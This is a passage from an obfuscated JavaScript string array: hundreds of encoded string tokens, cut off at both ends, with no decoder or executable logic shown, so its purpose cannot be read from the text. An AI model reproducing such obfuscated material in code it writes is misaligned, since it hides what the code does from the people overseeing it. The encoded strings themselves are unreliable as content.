WRtcGW','WOKQW6X7W6OtWQFdRxFdPW','W4/dQ8o2n0K','W5hdRmoaewdcOq','lSkoWQxcMSkLW4S/ta','W7KaW7pcLZ8','n287W50vyW','DSokWOpdHc4','ASkiW5mXuSkp','WQVcLu7dQhtcVe0','W4T4EG','W73cPSkFW7hcIq','W4hdNSogd2NcSa','jmkzW4JdJdxcOW','W6bEhmoqW7/dImov','W4D7WRVcQbBdO8oL','W5ZcUCkbW4W','WRZcRSkgW7WS','W5dcGSkIW4xcLCoYeSk3AmkU','WQmBW4reW4G','WQ42WOnSW5/dOmocqa','bxmXW5SjB07cK8o8Fa','zmozWOtdIcG','W4WNpq','WOddIX/cU3lcVudcNmouW5a','W4XCWPyJwa','4lUl4lUh4lQ64lUC4lQ44lMN4lM74lQX4lMF4lMZ','WRr1WR0cWPVcSmkgWPVdIe8','WPJcTw4YhG','WPxcMCokWOVdMXWkW5PAoq','4lIS4lQd4lUs4lI74lMr4lU44lQD4lM24lIE4lMw','WPtcTmk5fLW','WPnIWOr3qtDDwtbi','WOa+WPjWW64','W6RcQ8kyW6RcNKKJWR/dSG','W4HYW7W','W6j/WQtcRHO','WORdGCkqW7m','W4RdQCohfxe','FmooWOJcPmo6W6tdOWZdTsy','CJ3dQCoGW55rWQ8AWQXJ','WQLMW7a','W5m+W4v3','4lUi4lMu4lMd4lM94lM74lUF4lUN4lQV4lQK4lI/','W6dcLJtdJam','WOLUk8kto8kKW43cUCkqba','WPmUnN/dMuxdGa','W4CfW73cPXq','W7rouZa','jw3cGaVdPSkiAmozaW','W5pdGSo7jfm','W77dMHu','W4tdOcBdOL4bW6pcGaCd','WQu+WQW','W5pdRHBdUKml','WOqWW6bM','p3mTW6SAAuFcGCokAG','m1qmW4qG','sSkoW5iNxSkohq','uCkQW7eyDCozia','n8oBmIFdMG','WPJcSf3cRfq','uhmPjmkPor5eW40','pIO7WQ7cTfaQWOuZWPe','WOFcG8o8WPFdKcyDW6XZnG','W6bdkSorW4G','z2eGgCk/','W4HiwbjCus8Mham','WOxcOwK5','tSkaeMGbWPxdQSkP','W4ZcMLeljq','kmolW4W','WQlcO8oddwuF','aSkGqCoGgq','WRRcJXmZWQzKcCoGwW','W6WGD8oBACoN','lSo+W69XvG','smo2WO/dGdJcVG','WOaAW7XnW7S','W5ZcNYe1yYtdVHpdRCkg','WPrPkSkyC8kkW7dcJmk5','WR45W4hdQNFcUG','WPjIWPzGuqThCsa','WOqVhdO','WRS9W4Wt','W67cJ3y','gw82W58qy2VcHConFa','WOhcSvNdQa','W7vngSoB','WRL8WQFcRWVdO8oMa8k7aq','W63cJ3y','nIVcU8kop0iYimkdzG','WQZdJh3dRcldOmo6lCowW7a','FSkoW5urw8kehSkUWPtcMG','uKqzeCk2','BHldJConW6n5WOOCWQX1','mxxcMe4','sSo/WOxcR8oXW5VdMG','WPxdHbGg','W7rjcCoQW6ldGmou','WOSTedmtWPpcLmopW7iD','W6/cP8kFW5FcG0S0','wSoFWQxcO8oG','WRRcPqqYWR5MaCo8xum','W7ZcNeRdVcfG','WPjIWOrHwWW','dComWQBdGbS','W6dcUWpdLbK','WQSAWPTCW7G','WQRcUxG','W6vtvYCdDXqmre8','WRVcMuXIWRPIfmo+tXq','lmkjWPNcHa','WO/cHmoaWOJdGdelW7y','W6yNW6hcKW','hfxcMSoxlKyWjq','W5irW43cSq','idmvWPtcQhCFWQ47','oZyWWRtcOG','W4ihW4C','WOpcHmoxW4RdHJqmW6L5DG','W6/cSSkhW6RcNG','W5FcRhBcPv/dMSk6nvi','WRlcU8klcNuOCCoNW4pdRa','WRuVeW','kLlcTWJdTW','WRpcS2ldIeNcKNhcPa','WPZcUNmLhYhcRq','dWrfW71f','WPSAWPGOWPW','W5/dHCkgWQG','vSoQWQVdPaZcMCokl0Gy','nZdcKmoGga','WOeIjGBdKLJcIa','Efmdd8kf','W54hW4hcSW','WRjuza','W7RdM8kY','ndL4W7Hn','W5mBW5a','oCouprBdUG','W51VWQLLW7Dq','EmkfW5e8qa','WOFcVY9yaq','WO3cICk+W7aunSkNWOJdSSkW','WO/cPMhcVL/dJCkalWS','b8oVWRtdLJy','W59VWQLLW7Dq','bcejWPhcGW','WPpdJKBdIYG','WOCVgdmsWPlcImonW7KP','n8oPhbZdLW','WPK3BmohbCkg','WRdcJmkxlg0CwSoQW4VdQG','WO5AW5KzWP7dIKK1pfq','WOKQW6X7W6PHWRJdOe3dVq','WRNcSxRdKNe','W67cJ2S','WRXBWPPv','WORcN8ocWPOosv7dSCozW6W','WP4QW7PG','W69llmoPW4i','W57cG2ldRxtcOeRcHmosW4e','WQeTjgldLW','DSonWOZdPcRcQmo7c0aH','sCkHW4GTqW','WQNcG8kQcei','WPrPlCkjAmkJW4G','WQuhDSoyaCkx','aYyU','o8oijtC','WRe5W4hdOW','4lQ14lI94lU54lUbxCkS4lUl4lIN4lQ84lMN','W7T5WO3dRMO','WOlcK8oiWQiztG','mgKHW7eR','Dmk7W5CBEG','W4CXsCoeW4C','zmomWPZdOcJcUCoNfM49','WQzeWQXeWRBdSqa3Crm','WPiscLldVq','WONcK8osWOycseFdPmoaW6W','WRpcPg/cVfRdHCkQkaWa','WQfmWODLWQZdUrC','WQOqW4rlW7fqWQxdOxZdPa','WP/cNCo8WOq+','W4vfvJPmrYm+lry','W7uAW4VcVH7dUmoEfSkoWOy','W7ldKbxdTuK','W6DvqtS','W6z6W4hdK3BcTspcQMHU','WPyVmvZdK0a','WRS1WRW','W6r/vJjkq3b6','W7VcMmkmW5JcRG','WRtdISk4W6NcImo0rSo1','WQNdHNZdRcBdU8kMdmoD','DqVdLSokWRr2WPKbWQvO','WQCUmvJdMuFdIW','l2ZcJaZdUSkjuSod','WRFcRvm1','WPKIla','W7rDb8osW5tdJmotoa','WR5HFq','WQ3cLmkWW70jaa','WPVcNXu1WRfZbmkUrGm','qSoLWR7cQCoHW7hdNXq','WPPHe8ojW4ddKmozW77dVL0','W6TdhSoFW7/dHmoEjq','W49oqqjv','WOhcOd0fWOC','W57dObtdTa','WODZgCkkW4BdIG','b8oiWRJdIG','WOP5W6XjW6e','E8k8WQZcQ8oUW7hdKGVdUxS','pmo3maddRutcK8kLW5qT','j8oeWQtdLZhdSSoz','WPNcGwSadW','WPZcK8owWQKmrvBdGmouW7q','db3cNSogohWHoSkfBa','qmklbueyWPtdOSk/umkk','y8kHpuOW','kmkuW5euuCk3WRnCAa0','W5aNWOe','WRvMWPj4EWThvIfo','W5BdV8or','WQ04WRLSW4tdP8olEcu0','W6GDWOfaW53dO8oj','W5VdJYa','WRSuW4nGW7O','WQxcLriHWQz/d8oG','WQ9jW6DBW7C','FSkoW5uaxSkmfG','WO09mMpdGq','W7PbrJbw','WPaVk0xdLWxdICkhbmkf','FmohWRldGGu','WPxcJ8onWOa','WPXdj8ktrq','WQBcOSkyhxGsD8oQWORcRW','WPNcII1Eoh/cMq','j8oRishdMeZcHmkUW6u','W6JcO8kmW7ddHeuJWPpdT1m','WOlcN8ocWQWj','ugG+','qSkcfgKrWP/dU8kP','W5DVWQLS','WO5IjCkpySkQ','WQjLlCkhxSkSW6u','gmkiWQZcU8k5W4eZuLlcNW','uMm+cSkZpGLdW5Tv','caaNWRy','WQFcUmoHWPCODwddGSo3W5C','W65cumoCW6tdMCofjeddGa','W7L5WOaEEq','w2aLzSkKiH5jW5jc','lgeRW50wC1S','W7CNzmoDiCoIWOtdOCovxa','WPSSASodaSk8WPyx','W5dcJuGA','f8o8iZy','WOLOeCkPqSkrW5dcS8kCdG','pIO7WQ7cTfS1WQ4cWPe','W57dHIZdHgq','WP/cRg0','W7lcGra','xSkeW6W','WP5Ok8kwAmkNW7VcRCkCeW','WQBcQSk+f2axzW','oSoRAt7dVfJcKSkHW7y+','DSoaWR8','W4tdMITYitRdHuhcQmol','W4vzWOOqFG','W7POWP8eESovW7ddIW','krZcVCoMfG','W5FcOs3dMW','dZX+W4fRha','pGy7WRlcM1y8WOGZWOG','iCk7xmogjIm','AdL5W5a','W4OVhsTcW4xcPCoBW6ic','W6azW5ni','W6zOWPGEySouWQ/dICotWP8','WRm5W4Wt','WONcGdz8jx8','csTYW4z3hCkFeCoZEG','xgKK','WRVcJJyjWRS','WOVcMvldTq','W5tdNSkdWOW','WRftBsvxusK+bGu','WPZcOh81','zmkJivC','fb4YWPBcNW','s8oPWQJcJmoO','hNpcRGldJa','W78XW6e','cSoPmrVdRG','W7pcJYlcSglcSCo9FSkzW6G','WO3cMCoiWRyiseC','W5HUca','CSoBWOVdHapcVSoWdh8H','WPS7j0u','WOJcHu7dSW','uCkFW7bzzCkAW7PFDf4','W4FdGmofgg4','WP43W7e/dCkAWOC','WPfmWRf2BG','WR/cQHumWPK','mmkIxSoimti','WOeLkuxdN1/dIW','WRBcRCkA','jSkDW4JdHq','W6T5WRq','mM/cSbxdVmkirCoVa2y','W4HYW6GccG','W58mW7BcHca','W77cQsddRqq','WRrSW60','W7v5omopW4i','WRdcVxueaG','xGBdM8obW6H1','W5jiWPJdIxy','xGxdMmohW5e','W6lcJHBdUcT5','WQRdNgRdTW3dTCk4kCowW7m','W6zIWQtdSe8','W7lcMr4SWR1KwSo5veC','WP88qmozamkxWOObua','WO1nWOm','W4HHi8oi','WOeRW6fTW6W','aZ5HW4TWhmkElCoIza','vmkEhw0a','b8opggKeWP7dVCkUx8kq','rSkCfM0AW5ZdRCk1sSkk','W6T5WONdONm','W7b7WQxcVXRdTa','zqpdJCofW4jXWOKCWRi','W6CvACoRAq','DmkFW4WlvmkohCk4WP/cGa','CmomWPZdPddcQmo4gMi8','umoJWOldT8kRW7ZdIaVdPIu','f8okWR7dGsVdGSorW6zUvq','WOK7CCojcCkn','WP42WR15W4tdP8o4qJm2','W5ZdQSogi3C','fmkfWRxcHCk5W4a0','W5JdL2KJFYVdJapcLmohW7CIlCkU','aSoiWRldKZ3dUCoOW7bVwq','W7hcV3ixmW','nH3cMSoqnuW/','WQ/cMmopWOqa','WOb+emkbWP7cMSomW7ldPLy','WRJcLLRcJgBdRq','WRjIWPzGuqTh','WOXMWPD0uqOevcfl','oKlcMCouW69KWPHeW68','W4ldGrpcRM/cTK7dI8kDW4m','W63cPu4yaG','WOSTgJOnWRJcUCoEW7ar','WPVcN1ldShtcTNZcMCoz','W4hdOSoFf2ZcUW','WReXzSoApSkZWQWYqmoO','WR0XW4KidCkt','xCkeW6W','lCoHq8oamtdcSxlcSmoo','W6JcR8k0W7BcMumJWQNdS0O','WRZcJmk6W7q/cSkYWO/dQmk3','WPytDCo4gW','WP3cUNmLba','WR5yWOLWzWDaxa','W5qHW7ukb8ksW5JcP8o+oG','zmo6vW','WP07W7yBcmkwWPS','W7rpd8oBW67dGW','W4JcHCkSW7/cTq','WOSQaZm','WQBcICk6W7a','W6D3WRW','W6bQWQW','W5fpWQddV08','W5G3W4v3','WQRcKSkP','nSkkqCoGbq','WRZcRxJcUg8','WPvWWOX3','W6Xfga','tIhdM8ovW7K','WRtcJmkNW6BcImkXdmk/AmkZ','W75outjoFtmVgIG','kmolW5G','WPNcL8opWReesftdNSoDW64','W7ryd8oxW6xdISoylvq','WOJcHcW','W4pdOSoafwddUmorWOddVKy','W4xcKfW6iCooF8ovohG','CWFdKSo7W61/WP4nWQvI','jSotWOhdRai','WPXgWPDu','WQy+WQu','l2ZcGqxdVCkLy8o9kW','pSo9kJtdRum','WQVcVWCKWQG','ybddKSobW7P5WP4E','mmkSs8opn3NcTsZcS8or','WOnfWPtdTuBcQCoTaq','W7HNWRZcSHZdVW','W6ZcO8kzW6BcHfiuWPRdS0O','WPTPnCka','W5rjdSonW6ldGSoF','bYyN','fHhcHSon','ASkAW5S4Amkxba','W65chSosW77dICouoa','W4tdRSoTe2VcTmoaWPJdQxW','WOC/j0xdLvO','WO5ZpCkrza','mNi8W5i','mSkvWPtcGmk8','otvvW5Po','WRNcHSojWPddHYemW5O','WP3cGSoFWQKi','WO9Ij8kyB8k2W4JcUmkQaW','WR5Hya','WQWeW4yzaq','WPFcLuRdIuS','W6ZcJSkMWQBcJ8o5hmk3zmk6','W7JcP8kfW6RcJ0i','fHVcM8omme8i','W63cKau','W5tcLwCkpSop','W7ddHSoBj2e','WQNcRCkPW6CW','Ee/dM8orW7PKWP8x','WQ3cRCkl','WPrvdCkquG','WOjZWOjCtq','WQFcLL/dQG','WPC2W6atxSofW5pcS8k5Fa','WPLIkSkuzmkM','WOpcOrq','WQRcUe7dOw0','WRiXdMJdVq','WOSZW6XLW7TqWQxdTW','lGZcOSomgW','WRDimSk3W6BdTSoO','CGFdJCoWW6D9WPu','WPBcKxBdQ1S','rCoHWPhdOHG','WO5MW7b7W5ldV8oi','br0QWOxcJG','WQnqsMHtqZiTabK','WPtcOx44eY7cOSoa','eSonWRJdIYO','bt11W496nSkC','W6badCok','W4pcKuW6o8ooFmoegMu','W5hdSqNdVumnW7dcLqKj','WONcRvhcPLFdNSk6gqWh','WQBdOvNdVZ4','cMKvW6WW','WQOHzCoegG','WPa8W6SofSkGWOVdO8o6ia','tCkrW7FdLZ3dVG','W7hdLIRdKgyS','WOXMWOj2vHbg','WPxdLee','tcRdSCoaW4m','WQ8+WQ3cOW/dPCo5xmo4eG','zSo6rG','W6ffe8oxW7/dLmoYbh/cQq','fCoiWRNcMxy','W4tdTgm','WPzUWQXKWOZdKa','DbhdUSopW6a','WOr/WPv6sGe','W7pcGra','W6RcHmk8W4RcICoWemkoAmk3','W7qmW63cSq','WO5SWOb9','WOD0fCklW40','iSojWP9Ef8obu8oRW5RdJG','vSkwWQuelSkhW7PBAra','mmkfWQtcHCk5W5S/','W7TGWPxdOKhcPY/dUq','WQtcQ8kAoxGpzSoIW4tdUG','WRSZWQnhW5JdUSojvr8R','WOlcVx4LhG','WP09jvVdKq','eCkHW4hcSW','WPpcMCogWPBdTdilW6TO','ASkFW4q6uSkt','WRZcHSoIWQq5','4lMw4lM/4lUB4lQ6CapGUyRGUAVGU5RGUki','W7TWWOtcTb7dQa','WOWHW6azjCkqWOFdQCo6','W6XGWPtdTctdRdRdTx9c','WRThWP1uWRFdGbCqyW','nSk1q8orlZlcRhK','W4yuW5BcTbRdUmoPhmks','E8k9W7SoFG','W5VcOdhdJa','bdvQjG','y1ufeSkI','WOZcOCosWRldJW','WQNcGXDvgq','kqTCW7bb','W5XyWPFdSx0','W7jyqJPmrW','W5v6WOiOya','WOVdOvNdKIS','W53dQxC','cSkoyCoQbHK','W5BdQmotbgBcVq','vNi9hCkK','WP/cO3FdNf8','WPKWW6zRW7ftWRZdOwddSW','W5DwWONdTg3cPIK','bmoeWQxdLZFdS8owW79Pta','WOK9D8o4bCkoWPO','WR3cK8ovWRyesv0','WOhcRwO0','W4BdQCoCw2tcPCodWPFcOKW','W7XEWRxdThm','WPRcR1NcHuu','i3RcNWNdVCkira','W7HXWQ8','W5hcH10nfSomDmopaa','W6T5WQK','W67cJ2C','WPfEnmkxW6W','oSoQitu','WPKSxmoedCkqWQaavSoU','mWXIW55Rhq','WQLIW7fVW57dPa','W7JdIfeT','f0u/omkZjrzpW4Sa','y8oBWONdGJFcQmoXih88','WO0WW6zJW7DB','W6LMWOmCzmoF','i8ktWRBcHCoQ','WQOoD8oPja','WQS7k0xdHe3dL8kheCkf','WRPXW7P+W74','cr3cH8oekeS','W7ZcICk6W63cMCoY','nSk1xSoy','W5xdTdPXsINcRmocWQpcRG','WRJcNYLWgq','WPC8W6aiemozWOtdPSoTlq','W67cV8kCW4VcLq','WO3cG8ouWRCiseFdKSoBW6O','W7RdQCorkwlcOCopWQS','WQjXlCkyDSkNW4a','WRBdGxZdOcddOmkwimoFW6S','WRxcJ8oaWPhdHZaXW6zPkW','aWC8WQRcMfOOWQCjWOW','WPrNWR4','W5tdHSoZpe8','W5TSWPldThFcUYq','WQ3cLCkWW6uk','nmkuWQNcHmkP','W71vWO/cUry','WO/cG8osWQ1D','W5L0cmklW5hdMCoBW7G','WP8wymoCoq','W4iJxSo7qG','WQBdN17cR34TWOb+lba','WOKhCmoya8krWPOSumoQ','W5FdQmoue3FcP8ohWOy','DCowW7/dLSk0','WPjeW5fdW6i','WQ15W4XVW7i','fSoohg0A','v8keW7bzzCkAW7PFDf4','WQVcLmkVm3y','WRS+f2hdSG','W6D9WRRcVHRdOG','BGZdJCkjW6HXWP0qWQX1','qmkgbt5gW4hdV8kIbCky','WRrIWQzsuq','vfJcKa','WRZcM2hcRgi','WRO+W75JW51rWR7dR3VdTq','WP3cGKtcTq','nxdcJa','WQuasW','W7ZdGmkxW67cNSo/j8kPk8oP','W6rfqbjkvJiJcWi','WOJdHMhdOt3dO8kN','iSk0WPZcUSk4','W7zjxg4q','W7zmxG','WRnhWPjDWRZdObSlzfm','WPK6ec0lWPtcSCohW6uE','W5FcULSnoq','W6hcJG3dQYDJWQbShv0','kmoDWPfJd8oshCktWQlcUMtdOa','k8kfWRxcG8k0','WQZdINZdTJVdU8k6dmoD','kNuQW5W','xM8KlmoNlXDpW5rf','W5BdG8kDW6uzq0VdTCkvW7W','ymk4kq','CCoNWOxdUby','WP5CWQD/WQa','4lUy4lMG4lU04lId4lUC4lUu4lMv4lIV4lIn4lI5','f8oaWRNdKJNdRG','W77cM17cQx49W7Xvf0u','ymoaWOZdLtq','WOhcU08fnrpcTCoxW6RcSW','CGFdISoxW6D/WP4','W6TQWO0ByCooW7ddJSozWPG','uCo9WOdcUCk6','WPjyWPfJ','WQeYFmooFCoMW7W1DCo+','WPZcPg4','W45JWQzQW6TkWQxdQ3ZcRG','WQ5FWOj0BW','W5FcQ2G7b8oQ','uNqRjCkZlX8','eCo0lapdKwhdICoNW7a4','W5FdISoA','EmkXaNC','W4NcHbhdTIPs','W6rvucbkucKKdG','umo0WPxcI8o9W6ddJHBdTcm','W6TMWO7dRhFcSq','W5CBW4FcSa','WOZdINZdTJVdU8k6','WR7dMCoOW6u','WR3cL8k+W6iftCoVW47cSCo8','WP0HaZSpWPxcG8oDW6iP','AYaX','dNRcQZFdTq','WPXRfSkyz8kNW5BcS8kqeG','WRFcVmkhfq','dXKXWRtcTa','BCkThMW7','WRFcL0G0acNcSSomW6ZcSW','W48NdmkfW5FdKmkbWRi','WRFcO8kXdx8EzSouW5ZdVW','abG2','W7qyWQnOW6pdRmoyzc8W','WQS+hb4j','W7tcQHldUZq','fCo0WOpdPZe','t8kyh2Wc','W5T+usy','m8o7jZBdQv8','WQxcKmo7WO/dJW','WP0rvCoKna','rmo0WPxcJ8oLW7hdKrRdUci','W65AWRWNFW','WRBdMSoOW6W','WP5OkSkozmkSW5a','a8oaWR7dKdhdS8oqW4XLqa','k8kfWQJcKCkKW4C','W6VcJ8kUW6NcICoWdW','4lUE4lUN4lMy4lI04lMV4lI74lU14lIb4lUU4lQZ','WOiyiIKY','bszJW61O','fSoDuwK','WRK2WR9ZW4tdRmopsc4X','W6PIWPhdPG','W6JcJ8k8W5VcMCoWhSk5DCk9','qmoCWORdUcW','W5uAW4VcVH7dUmoog8kZWPa','W47dOCo6e0W','j2BcIYxdUCkiwCoek20','WRJcMSkZW6mf','oH7cI8os','W7fpqbzFqsG','vaZdLConW6n5WOqCWQq','WOZcV1tdJMW','WOqQjSkiDCk2W4VcRW','WOVcHfJdTxJcOq','WPnVWP9YWQ8','WRZcNSkVW7ObbSkNWRRdRCk1','lM8vW5SAz0tcJ8oVya','W7TputjksY8K','W5C6W4dcGHe','WOqIivNdLu3dICk9dmku','WRpcVw4vgG','WP/dLbGpnSoFECkCwW','W68JW7O','WPu0v8oClq','rmomWPVdKJxcOSo7','WP8BDCoylW','jHHdW6ni','WRi8zSo7cG','WRNdK8o8WQJcMa','ucb5WPrzoKhcH8oelW','WQHTW7f9W5FdQCo5W5y','WQ/cOCkngwaE','WOJcMCouWQHxbKFdS8ozW7y','WQdcQSkavM4jDCoLW4xdPW','WRmGsmoRba','WQBcOSklfwKvymo4','smoDWP/dIcJcUCoWdvm7','WQxdN0tdUW','gmkZFmogcW','aWe2WRhcGa','WOjqW5PgW7JdGW','jmkjWOu','B0q8p8ka','FmofWQddHbu','WRKPWPG','fSoEfrZdTq','WOddNghdMJW','WOZcN8oiWQe','WPdcQ8kDc2uuEG','W7ldRSkx','gdSXW7jsgmkogSkO','W5iqW6pcUqC','W69TWO0uECotW63dGq','WRhcMColWQqDvKxdSG','WR3dISkX','WQTMnSke','W6rNWOKuECkuW6tdJSozWPy','iCoXkZ0','W7XOWQbHWP3dLsC8xW','WQJcMrP8iq','WR0BW5y7jCkJWQhdJ8olgG','WQyaxW','W7XMWPpdHNlcUa','WOuGnc0nWOJcLa','WQpcMSkNW7um','WOxcI8onWPldLcy','WPifpdyu','WPi7iq','huK+W60O','W618WOKeECoLW6VdIW','lGRcKmoYkW','qCkbeNeh','WOJcNgldRM7cTLhcR8ouW5C','WOFcSwO9fYpcPmoKW6/cSq','WQ4qeJC','vCklawGvWPldQG','WO7cKvhdRNG','hXfOW75JhSk0e8o/CW','WQTbWQLiWQG','WQRcLrWWWR5ZfmoR','WOO3B8oaiG','W6OJW6C','WPKhCmodgCkrWPWwASoS','hH55W65V','W4n9WQOiamkzW4ZdTmoVkG','W615WRq','WQpcQX9daq','hMJcHJldGa','zNmXWOOIrCkth8o1nG','WP8CW6jpW5K','W5aXW7xcTJa','WRzrl8kTW6C','C8ozWQZcUSoi','WOVcT0/dMMS','WRK9WR42W47dPSodtcKN','WOlcGcPJiNVcMvy','nmkqWQRcN8kK','WRddO8kDhx4sCSkWWOBdRa','F8ooWRNdTHu','cbSNWRJcJe07WOujWQe','gmooWRtdHttdK8owW75L','WQFcVaLhpNxcKG','hmkmhNyqWPtdVCo3xCkr','WOlcKSowWPZdTW','fCooca','W6ZcO8kzW6lcH0mLWPpdPa','W4hdUCo6igK','W4v8EWVdLa','eXaJWRhcILW/WRieWPC','nNFcNaG','WRqHWRX8W7S','WPFdGa9FmW','nmokWOFdJY/cQmo7cW','WQVcImoAWRxdUW','W5T9uti','W5XfEYjT','WRbSWOvvWR8','WOBcOHyNWOu','W7JcRSkqW7JcJa','bCkJWPBcK8kIW4iZteJcJa','W4Sdxmoawa','WQv9WQL0WRW','pcf+W41Whmkjaq','WO80WPfGW44','WOu1WRLhW57dRmoF','WPZcLuVdSN7cTG','WRVcN8kymhS','W6LMWOmCzmoFW53dG8otWOa','W7CLW63cHJ7dMq','ySoRWQdcNmoA','smoCWO3dLsRcPmoX','cvylW6WS','WQ1QlSkQta','W6LHWO7dVKhcOIpdVI1B','WO4QAmoVa8khWPO','WPtcVCksg2ZcUW','WONdPhJcSetdM8k2kqe','WOlcRbacWQO','WQqUW7ldQ0/cRmomDmoFfa','WPiRxmoadCknWPGaqSo1','WQZcLau','imo9jtFdOhJcLCkHW6u+','aSoiWQtdJtZdGSoEW71JvW','W7nYWQvlrmoxW4lcU8kHkq','W5DNmmoVW6m','hCopWRNdGsRdLCoJW55m','WQxcLYiZWPm','W6nQwqn7','jSkjWPe','pSoOWOFdNHq','W4ddSXBdPuuAW6JcKqu','r2mNjmkXlZjEW5Xn','vfJcHmokmG','W7GWqCoBua','W7eLW7C','W7P9WOddQwRdR2RdUI1l','ct90W4DNf8koaq','WO1MmmkvpmoT','WO8QW58Mjq','W7xcJGJdSWnOWRnBf08','qwO/iSkJ','WRG+W6xdRK/cQCkIaSkRqW','W7pcIZVdRdPIWRvw','W7xcGaVdTcDO','WQuVzSoCgCkbWPmArSo0','DslcHW','WRdcT1hdO2W','WR08WQrmW4tdPmoj','WP7cRglcTeldJCk7eayB','FmkfW5ulqCkaaCkIWPVcGa','f8oRWRJdHte','oflcMCoa','W6LMWOmCzmoFW6hdGmouWOa','WPXYmmkvmCoVW4NcP8kQaW','W6qIW5BcTbK','WOpcNc14pMm','WQLIW5XHW5/dOW','W5JdKb3cUZ3dSX/cKCkDW4a','BCkkW4m4uSkv','WPKaeI0r','WRJdISkS','W7RdPCoyh2e','W5FcL2Cmpmocyq','W4RcGbGDlSklsCoXfwu','4lQU4lMB4lQQ4lI64lQU4lIv4lQD4lQg4lMB4lQ9','WR/cOCkeW63cMum/WOi','W5HZfmoqW7JdNCoUjvS','DmklaNCDWP7dOq','s8oIW4ZcP8oSW7NdNHRdPcu','W4hcMKW','b8obW6e','vK7dNmkdoa','W4hcKfOEnmoaxmoeb2i','F8kmW48+Dq','pMu/W5umALW','oSkOq8os','WRymba','W6Xjbmon','WOFcMSotWOJdNdypW7f1nW','WOaeW6qheCks','CmoBWONdJYJcQmoX','WODvW50','W70WWQhcQXBdQSoYf8oKxq','aM4aW7uY','W5FcHfqwiW','WQfbWQL4WOG','W6hdPmoRbeS','zCoWWQRdKsS','W7TfxdrksG','W7HSWPWBBmozW6FdRSowWP8','v3nHW4T2eCohxq','4lUj4lIp4lMf4lUE4lII4lUJ4lQL4lUZ4lUw4lM1','v0C4p8kG','DCoaWR8','WR3cJ8k6W7GffW','WQdcJCoNWPtdHa','W5a3BSocv8oHW6W/FCoi','WRxcN8kMW7VcMCoOqmkUBSkK','W4ubW43cSW7cPSk/r8oQW5u','W7ZcNSkTW6BcMCoU','WQtcMWuJWRO','WO7cJG9WkW','WQTGhq','WQ/cPSoVWOe5Dq','nv3cNaxdVmkExSoFcu0','WOiRgdGxWPm','WROFW5yOc8kyWONdRSoRba','WRymgq','eGu/WRtcNW','W6X5WR0','WR7cMSkTW6uf','imkoW7ZcHmk5W4GYsXNdMW','WQVcG8kVW78saa','W5JdHSkgWQe','WPtcVmkerd3cUmo6WPRdUKzY','vmkBe3CaWOpdPSk0wq','WRjHW6LTW5JdPa','WPLJlCktzSoVW4BcRSkbfa','iCkcWRC','bcyU','WR/cMuxcVLu','yGRdMmokW6L1','WO5OkCky','DCkoWO81rmkieSoKWPtcGq','WPVcN1ldShtcTNZcNmouW4a','D8keW5y','b8ouWRxdLYZdR8oEW71N','WPj2WP9/vaTkwsG','WP89W7CUbCkuWOO','W6vgbColW5K','cdjLW4Togmkdf8oG','W5mtW5ddR1FcQmkTxmoaW5q','y8ogWR3dTr/cNSoHdwuM','vZb+W4zTc8oa','FsldJXddRSkzx8knsa','WQtcQZxdHZ5NWQi','WPtcNSokWQNdSq','Amkyoga7','W5FcKuWRpSogDa','eGaXWQ7cN00ZWP8l','W43cNCk+W5dcIG','W4vBWQGYx8o/W4BdSmo0WRW','W7pcSSkoW60','WPRcUhuJtgpdT8ktWRtdRq','WOjOWOP4uqe','y8oiWPRdHJNcUq','W5dcJwSgnq','W4WNia','WQzgWQbfWRFdVrWp','dNu0W4y+','h8olaGpdMG','W5ZdPbFdTL4g','aJjyW7L4','WONcGdz8jx/cP1hcNSod','CCkzW4qY','W4yNbq','W7ddVSoofwuv','fCoxqJffW4JcVCkJCmkUW6ixWO0','pCkOs8oh','WOJdNMpdQGi','bSoblqpdNa','Bmkfb3mf','hCoRpshdOq','tCkXW5ddS8k+WQtcNe/cPMW','WR9MW6vNW4NdTCotW5xcHaa','W7ldMHq4WQj/eSoRtXm','DmomWOhdJq','j8oqWOddSI4','W7dcOgOEhq','yCk4pq','yCkOzd7dSeu','WOCuneldG0hdKCknemk4','W6hdJmo2a30','WQW6W4OUha','WO1bWO9BFq','WQ5eWPnqFW','W67dOSoOmM8','WP/cK3RdK0K','WQBcJ8kYW7O','W4pcTmkcW7dcTuKHWOldIvm','W7rfcq','WPtcQfBdJhm','W6aVvSoDBCo6','W5n4itO8WONcSCoB','WOxcNSo8WOFdNtanW65dmG','W65GWO/dO1FcUI7dQdW','WRVcImk6W6qHaSkNWPxdTq','W6xdMMhdTJFdOmoVmCowW7q','DSkpW5q3q8k+a8k5WP/cMa','WQfDWPjfWQZdT1WaEaK','WP5nkCkXW4y','v8kpbwXjW54','qcFdM8ojW4u','W5jnbCoXW5S','WQjiWQXEWRxdSrWqsaK','WQVcICkXW6mnb8kNWOK','4lU54lUv4lM14lQP4lI6','W5DHWOVdGxFcPJNdUrDk','WORcH0WEi8ooD8onfxy','W53dUs7cSq','WOPUWObmsaTfusDu','W4veWOuvwq','DvJcICkFW6X/WOqnWQ9H','WQpcUKNcHNO','cJWCWQFcVW','WQ7cIbaUWQzZba','WQbUESojzSk6W6O3E8o7','tcddTCo1W4u','W5pcNWNdRaq','WP7cRh7cUvFdI8k6bqCb','xwmRlW','WONcGZb0jW','WQRcLmoKWOKv','W7vjxdC','W6ZcHSkNW7VcMCoVdW','W6TMWO/dThVcUJ4','WQRcNSkPW78damksWPpdRSk3','etlcGSoZgq','WRJcV2JcJea','W43dV8oxea','DmkZq8orlcxcRh3dS8oi','iCkOt8ockd7cTNS','WQipirm9W5lcTq','W5KBW6VcPrldSW','W7hdKINcV2qRW4xcVJmd','WRXOeSotW6RdHmoFDGm','WRKUmLldPG','hSoHW5LXqG','bSkpBmoScGpcH1RdKSoU','gCoDhrddLwtcOmklW44i','rMqMjmk3pHrFW40','AJbJWOrjjM/cP8o3na','W7jgrMKEf3bVsvy','W4ldV8otghhcSmog','W5NdRXRdVv8kW7tcKG','W5BdVCoEh3e','omogW79XEW','W4NdKfa','WOO4WQnSW4JdQmoFqM4Y','odX6W49S','WPKUmv/dKuxdLq','WRm+WRTvW5q','W74NxmoyW4FdKCokWR3dPKS','gmk/WRxcH8kIW40','W4z7mmolW6i','W6WUDSogyCoX','jCoIicRdNa','WOFcJI10ja','WOxcVwFcULJcKSk5lXCn','W57cGmkpW4FcRG','WOzIeCklW5xdNCo1W6NdSfi','aZBcHmo6fG','oZCyWQNcNa','W6BcJJVdQZLKWRnhhvK','dCoWlGBdQK7cK8kbW6uV','WQVcNYKpWOe','ANi4kSkKirjeW55/','mmkHWOtcJSkX','W4ZcM0SloCokFmoe','WOxcP2/cOvNdMSo9gW','mahcKCovnW','WO/cMwhcLha','WOtcIhDKo